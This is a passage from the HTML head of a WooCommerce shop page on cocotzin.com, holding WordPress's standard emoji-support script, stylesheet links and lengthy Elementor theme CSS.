

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cocotzin.com/new/
body_size: 24399
content:
<!doctype html>
<html lang="en-US">
<head><script></script>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>NEW &#8211; Cocotzin</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Cocotzin &raquo; Feed" href="https://cocotzin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cocotzin &raquo; Comments Feed" href="https://cocotzin.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cocotzin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cocotzin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://cocotzin.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://cocotzin.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.7.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cocotzin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wcva-shop-frontend-css' href='https://cocotzin.com/wp-content/plugins/woocommerce-colororimage-variation-select/css/shop-frontend.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cocotzin.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cocotzin.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cocotzin.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='weglot-css-css' href='https://cocotzin.com/wp-content/plugins/weglot/dist/css/front-css.css?ver=3.6.1' type='text/css' media='' />
<link rel='stylesheet' id='new-flag-css-css' href='https://cocotzin.com/wp-content/plugins/weglot/app/styles/new-flags.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cocotzin.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cocotzin.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cocotzin.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cocotzin.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1711116346' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-12{--e-global-color-primary:#CC3C47;--e-global-color-text:#5A5A5A;--e-global-color-accent:#F23C3C;--e-global-color-ecaa763:#FCEAEA;--e-global-color-64f3114:#FDF8F2;--e-global-typography-primary-font-family:"Chivo";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Chivo";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Chivo";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.7em;--e-global-typography-accent-font-family:"Chivo";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );font-family:"Red Hat Text", Sans-serif;font-size:16px;font-weight:400;line-height:1.7em;}.elementor-kit-12 a{font-family:"Red Hat Text", Sans-serif;}.elementor-kit-12 button,.elementor-kit-12 input[type="button"],.elementor-kit-12 input[type="submit"],.elementor-kit-12 .elementor-button{font-size:15px;background-color:#292929;border-radius:4px 4px 4px 4px;padding:1.15em 2.1em 1.15em 2.1em;}.elementor-kit-12 button:hover,.elementor-kit-12 button:focus,.elementor-kit-12 input[type="button"]:hover,.elementor-kit-12 input[type="button"]:focus,.elementor-kit-12 input[type="submit"]:hover,.elementor-kit-12 input[type="submit"]:focus,.elementor-kit-12 .elementor-button:hover,.elementor-kit-12 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.elementor-widget:not(:last-child){margin-bottom:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-12 e-page-transition{background-color:#FFBC7D;}@media(max-width:1199px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-6659 .elementor-element.elementor-element-2d68ebf > .elementor-container{min-height:225px;}.elementor-6659 .elementor-element.elementor-element-2d68ebf:not(.elementor-motion-effects-element-type-background), .elementor-6659 .elementor-element.elementor-element-2d68ebf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://cocotzin.com/wp-content/uploads/2022/06/cocotzin-header.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-6659 .elementor-element.elementor-element-2d68ebf > .elementor-background-overlay{background-color:#383232;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6659 .elementor-element.elementor-element-2d68ebf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-128px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6659 .elementor-element.elementor-element-cb00463{margin-top:0px;margin-bottom:0px;padding:50px 50px 50px 50px;}.elementor-6659 .elementor-element.elementor-element-79f0ec5 .elementor-menu-toggle{margin:0 auto;}.elementor-6659 .elementor-element.elementor-element-79f0ec5 .elementor-nav-menu .elementor-item{font-weight:500;}.elementor-6659 .elementor-element.elementor-element-79f0ec5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6659 .elementor-element.elementor-element-79f0ec5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6659 .elementor-element.elementor-element-79f0ec5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6659 .elementor-element.elementor-element-79f0ec5 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-6659 .elementor-element.elementor-element-79f0ec5{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-color:#0201011F;--e-nav-menu-horizontal-menu-item-margin:calc( 28px / 2 );}.elementor-6659 .elementor-element.elementor-element-79f0ec5 .elementor-nav-menu--main .elementor-item{padding-top:11px;padding-bottom:11px;}.elementor-6659 .elementor-element.elementor-element-79f0ec5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:28px;}.elementor-6659 .elementor-element.elementor-element-7d392a9{margin-top:50px;margin-bottom:50px;}.elementor-6659 .elementor-element.elementor-element-41858b2 .uael-woocommerce li.product{padding-right:calc( 17px/2 );padding-left:calc( 17px/2 );margin-bottom:26px;}.elementor-6659 .elementor-element.elementor-element-41858b2 .uael-woocommerce ul.products{margin-left:calc( -17px/2 );margin-right:calc( -17px/2 );}.elementor-6659 .elementor-element.elementor-element-41858b2 .uael-woo-product-wrapper{background-color:#ffffff;}.elementor-6659 .elementor-element.elementor-element-41858b2 .uael-woocommerce li.product .price{color:#02010161;font-weight:400;}.elementor-6659 .elementor-element.elementor-element-41858b2 .uael-sale-flash-wrap .uael-onsale{min-height:2em;min-width:2em;line-height:2em;padding:2px 10px 2px 10px;margin:10px 10px 10px 10px;}.elementor-6659 .elementor-element.elementor-element-41858b2 > .elementor-widget-container{padding:0px 0px 0px 0px;}
.elementor-6590 .elementor-element.elementor-element-d017b82:not(.elementor-motion-effects-element-type-background), .elementor-6590 .elementor-element.elementor-element-d017b82 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6BDDA117;}.elementor-6590 .elementor-element.elementor-element-d017b82{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-6590 .elementor-element.elementor-element-d017b82 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6590 .elementor-element.elementor-element-ea06310.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6590 .elementor-element.elementor-element-ea06310.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6590 .elementor-element.elementor-element-fd45847 .elementor-menu-toggle{margin:0 auto;}.elementor-6590 .elementor-element.elementor-element-fd45847 .elementor-nav-menu .elementor-item{font-family:"red hat", Sans-serif;}.elementor-6590 .elementor-element.elementor-element-fd45847 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-6590 .elementor-element.elementor-element-fd45847 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6590 .elementor-element.elementor-element-fd45847 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-6590 .elementor-element.elementor-element-fd45847 .e--pointer-framed .elementor-item:before,
					.elementor-6590 .elementor-element.elementor-element-fd45847 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-6590 .elementor-element.elementor-element-fd45847 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-6590 .elementor-element.elementor-element-fd45847 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-6590 .elementor-element.elementor-element-fd45847 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-6590 .elementor-element.elementor-element-fd45847 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-6590 .elementor-element.elementor-element-fd45847 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-6590 .elementor-element.elementor-element-fd45847 .e--pointer-underline .elementor-item:after,
					 .elementor-6590 .elementor-element.elementor-element-fd45847 .e--pointer-overline .elementor-item:before,
					 .elementor-6590 .elementor-element.elementor-element-fd45847 .e--pointer-double-line .elementor-item:before,
					 .elementor-6590 .elementor-element.elementor-element-fd45847 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-6590 .elementor-element.elementor-element-fd45847{--e-nav-menu-horizontal-menu-item-margin:calc( 17px / 2 );}.elementor-6590 .elementor-element.elementor-element-fd45847 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:17px;}.elementor-bc-flex-widget .elementor-6590 .elementor-element.elementor-element-44f2cca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6590 .elementor-element.elementor-element-44f2cca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6590 .elementor-element.elementor-element-e2be9ab{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-icon-hover-color:#E7E7E7;--toggle-button-border-width:0px;--toggle-icon-size:22px;--items-indicator-background-color:#02010100;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}body:not(.rtl) .elementor-6590 .elementor-element.elementor-element-e2be9ab .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before{right:-11px;top:-11px;}body.rtl .elementor-6590 .elementor-element.elementor-element-e2be9ab .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before{right:11px;top:-11px;left:auto;}.elementor-6590 .elementor-element.elementor-element-e2be9ab .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-bc-flex-widget .elementor-6590 .elementor-element.elementor-element-02c1a94.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6590 .elementor-element.elementor-element-02c1a94.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6590 .elementor-element.elementor-element-e1faa40 .elementor-button{font-family:"red hat", Sans-serif;font-size:12px;border-radius:38px 38px 38px 38px;}.elementor-6590 .elementor-element.elementor-element-e1faa40 .elementor-button:hover, .elementor-6590 .elementor-element.elementor-element-e1faa40 .elementor-button:focus{color:#242424;background-color:#FDF8F4;}.elementor-6590 .elementor-element.elementor-element-e1faa40 .elementor-button:hover svg, .elementor-6590 .elementor-element.elementor-element-e1faa40 .elementor-button:focus svg{fill:#242424;}@media(min-width:768px){.elementor-6590 .elementor-element.elementor-element-ea06310{width:53.173%;}.elementor-6590 .elementor-element.elementor-element-44f2cca{width:7.326%;}.elementor-6590 .elementor-element.elementor-element-02c1a94{width:14.479%;}}@media(max-width:767px){.elementor-6590 .elementor-element.elementor-element-4768ea8{width:25%;}.elementor-6590 .elementor-element.elementor-element-ea06310{width:25%;}.elementor-6590 .elementor-element.elementor-element-44f2cca{width:24%;}.elementor-6590 .elementor-element.elementor-element-02c1a94{width:25%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'red hat';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('http://cocotzin.com/wp-content/uploads/2022/05/RedHatDisplay-VariableFont_wght.ttf') format('truetype');
}
/* End Custom Fonts CSS */
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) 